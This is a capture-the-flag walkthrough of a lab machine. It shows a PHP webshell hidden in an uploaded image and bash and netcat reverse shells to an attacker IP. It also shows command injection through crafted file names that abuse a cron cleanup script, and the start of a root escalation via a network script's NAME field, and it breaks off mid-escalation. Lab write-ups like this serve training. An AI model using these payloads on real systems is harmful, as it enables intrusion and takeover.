


I’m going to use the system function, which I used to execute the first command remotely, to create the webshell. This way I start leaking system information remotely after uploading the image with the malicious PHP code injected. Before trying to get a Reverse Shell, I check the connectivity from the target to my attacker machine by sending 2 traces with ping and with tcpdump I manage to capture the packets, so I can continue. I use a oneliner from PentestMonkey to send a Reverse Shell and capture the incoming communication with nc on port 443. Once I have achieved access to the system I make my first enumeration commands and also perform a Console treatment to have a better mobility in the system with the shell.
# <?php system($_REQUEST["cmd"]); ?>
# http://10.10.10.146/uploads/10_10_14_3.php.jpeg?cmd=whoami
tcpdump -i tun0 icmp -n
# http://10.10.10.146/uploads/10_10_14_3.php.jpeg?cmd=ping -c 2 10.10.14.3
nc -nlvp 443
# http://10.10.10.146/uploads/10_10_14_3.php.jpeg?cmd=bash -c 'bash -i >%26/dev/tcp/10.10.14.3/443 >%261'
whoami
hostname -I
hostname
which python3
which python
python -c "import pty;pty.spawn('/bin/bash')"
# [Ctrl^z]
stty raw -echo; fg
reset xterm

export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
uname -a
lsb_release -a
cat /etc/os-release




I continue enumerating the system, unfortunately I do not have the privileges to access to the content of the first flag, but I find a cronjob in charge of executing with php the script check_attack.php. I don’t have permissions to modify the cronjob or the script, so the only thing I can do is to open the latter to analyze its code, understand the logic and look for a vector that allows me to Escalate privileges or pivot user. The objective of the task is to perform a cleanup of the images stored in the uploads directory of the server’s web application. To perform its task, the script executes the rm command with nohup, but I can see that there is no sanitization of the code and it is possible to concatenate a malicious command. The method I use is not very complex, the only thing I do is to create a file in the uploads folder with a “special” name that allows me to inject the command, in this case send two traces with ping to my attacker machine, I think I have already found the attack vector to pivot user.
Nohup, short for no hang up, is a command in Linux systems that keep processes running even after exiting the shell or terminal. Nohup prevents the processes or jobs from receiving the SIGHUP (Signal Hang UP) signal. This is a signal that is sent to a process upon closing or exiting the terminal.
Victime Machine:
id
groups
cat /etc/passwd | grep 'sh$'
cat user.txt

cat crontab.guly
# */3 * * * * php /home/guly/check_attack.php

cat check_attack.php
# $path = '/var/www/html/uploads/';
# exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");

cd /var/www/html/uploads/
Attacker Machine:
tcpdump -i tun0 icmp -n
Victime Machine:
touch '; ping -c 2 10.10.14.3'



Instinctively my next step is to use nc to send a Reverse Shell, but in my first attempt I can’t get the connection to be persistent, for some reason the connection closes in an almost immediate period of time. The good thing about nc is that it has an improved functionality, which can be used through the -c parameter and that would allow me to find another way to create the connection. So I perform the attack again, with a new “special” name for the fixticio file and this time I manage to catch the incoming Reverse Shell with nc on port 443. This way I manage to pivot user, and before continuing again I do a console treatment to then access the contents of the first flag. With my first enumeration command I find that the pkexec tool has the SUID bit enabled, which is most likely vulnerable to the pwnkit exploit, but I will omit this attack vector because it is not the intended path.
Victime Machine:
rm -f "; ping -c 2 10.10.14.3"
touch '; nc -e bash 10.10.14.3 443'
Attacker Machine:
nc -nlvp 443
# Close connection :(

man nc
# -c string    specify  shell  commands  to exec after connect.
# -e filename  specify filename to exec after connect.  See the -c option for enhanced functionality.
Victime Machine:
rm '; nc -e bash 10.10.14.3 443'
touch '; nc -c bash 10.10.14.3 443'
Attacker Machine:
nc -nlvp 443
Victime Machine:
whoami
hostname -I
id
groups
script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec

I continue enumerating the system and through one of the commands I find very important information, I have the special privilege of executing a script impersonating the user with maximum privileges (root). I perform a new code analysis, since I only have read and execute permissions, to look for any misconfiguration, information leakage or any possible attack vector. The most interesting thing is that the script is related to the scripts in charge of managing network communications, in this case to one that activates or deactivates a network interface. I’m going to the search engine to investigate if there is any vulnerability related to this type of script but that also contemplates the Linux distribution (CentOS) and its version (7). I find a very interesting article related to the mishandling of one of the attributes used by this script that would allow me to concatenate a command and achieve privilege escalation. I just have to follow the necessary steps, that is, run the script, inject the command in the vulnerable attribute (interface NAME) and in this way I end up engaging the box.
Using Red Hat Linux, all network communications occur between configured interfaces and physical networking devices connected to the system. The different types of interfaces that exist are as varied as the physical devices they support.
The configuration files for network interfaces and the scripts to activate and deactivate them are located in the /etc/sysconfig/network-scripts/ directory. While the existence of interface files can differ from system to system, the three different types of files that exist in this directory, interface configuration files, interface control scripts, and network function files, work together to enable Red Hat Linux to use various network devices.
/etc/sysconfig/network-scripts/ifcfg-<interface-name>— For each network interface on a Red Hat Linux system, there is a corresponding interface configuration script. Each of these files provide information specific to a particular network interface.
The NAME= attributed in these network scripts is not handled correctly. If you have white/blank space in the name the system tries to execute the part after the white/blank space. Which means; everything after the first blank space is executed as root.

getcap / -r 2>/dev/null
sudo -l
# (root) NOPASSWD: /usr/local/sbin/changename.sh
ls -l /usr/local/sbin/changename.sh
# -rwxr-xr-x 1 root root Owner: root!
cat !$
